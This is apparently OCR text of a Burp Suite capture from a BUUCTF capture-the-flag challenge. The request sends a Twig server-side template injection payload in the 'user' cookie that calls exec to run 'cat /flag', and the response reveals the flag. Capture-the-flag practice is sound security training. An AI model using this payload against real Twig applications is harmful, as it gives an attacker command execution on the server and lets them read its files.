 Request
Pretty Raw \n Actions Select extension...
1 GET /flag.php HTTP/1.1
2 Host: 554b8353-a8dc-43f1-935e-3cb45dd5fd77.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://554b8353-a8dc-43f1-935e-3cb45dd5fd77.node4.buuoj.cn:81/flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
10 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
67cf8423a5d08966993940fa317c09a8; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilte
r("cat /flag")}}
11 Connection: close
Response
Pretty Raw Render \n Actions Select extension...
51 <ul class="nav navbar-nav ul-head1">
52 <li class="">
<a href="flag.php">Flag</a>
</li>
53 <li class="">
<a href="hint.php">Hint</a>
</li>
54 </ul>
55
56 <ul class="nav navbar-nav navbar-right ul-head2">
57 <li class="">
<a href="index.php">@Shana</a>
</li>
58 </ul>
59 </div>
60 </div>
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello flag{6f050604-cdbb-4391-a29d-7cb76ceadb11}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="submit" form="form1" na
Logout
</button>
</a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
77 </div>
78 </div>
79 </div>
80 </body>